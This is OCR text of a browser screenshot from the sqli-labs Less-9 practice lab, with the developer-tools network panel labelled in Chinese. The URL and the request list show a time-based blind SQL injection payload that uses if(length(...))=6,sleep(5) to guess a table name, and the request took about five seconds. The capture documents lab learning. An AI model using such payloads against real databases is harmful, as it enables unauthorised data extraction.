 不安全 192.168.123.62/sqli-labs/Less-9/?id=1%27%20and%20if(length((select%20table_name%20from%20information_schema.tables%20where%20table_schema="security"%20limit%200,1))=6,slee...
学习 娱乐 学校 工具 科学 CTF 逆向 web 邮箱 Blog Unity 信息收集 C# GitHub MIT6.S081 go-cqhttp 帮助中心 Sora Gitee
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
元素 控制台 源代码 网络 性能 内存 安全 应用 Lighthouse Recorder HackBar EditThisCookie 2
23.32.3.81 过滤 反转 隐藏数据网址 全部 Fetch/XHR JS CSS 图片 媒体 字体 文档 WS Wasm 清单 其他 有已拦截的 Cookie 被屏蔽的请求 第三方请求
保留日志 停用缓存 已停用节流模式
500 毫秒 1000 毫秒 1500 毫秒 2000 毫秒 2500 毫秒 3000 毫秒 3500 毫秒 4000 毫秒 4500 毫秒 5000 毫秒 5500 毫秒 6000 毫秒 6500 毫秒 7000 毫秒 7500 毫秒 8000 毫秒 8500 毫秒 9500 毫秒 10000 毫秒 10500 毫秒 11000 毫秒
名称 状态 类型 启动器 大小 时间 瀑布
?id=1%27%20and%20if(length((select%20table_name%20...a=%22security%22%20limit%200,1))=6,sleep(5),1... 200 document 其他 938 B 5.04 秒
Less-9.jpg 200 jpeg ?id=1%27%20and%20if(length((select%20table_name... (disk cache) 6 毫秒
js.js 200 script content.js:32 1.4 kB 3 毫秒
dom.js 200 script content.js:32 2.0 kB 1 毫秒
js.js 200 script content.js:32 1.4 kB 3 毫秒
dom.js 200 script content.js:32 2.0 kB 1 毫秒
js.js 200 script content.js:32 1.4 kB 2 毫秒